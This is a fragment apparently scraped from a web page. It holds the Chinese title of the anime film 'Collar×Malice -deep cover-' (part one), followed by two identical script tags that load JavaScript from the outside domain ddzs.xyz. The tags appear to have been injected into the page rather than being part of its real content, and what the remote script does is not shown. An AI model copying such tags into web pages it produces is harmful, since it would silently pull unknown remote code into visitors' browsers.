 剧场版 Collar×Malice -deep cover- 前篇<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>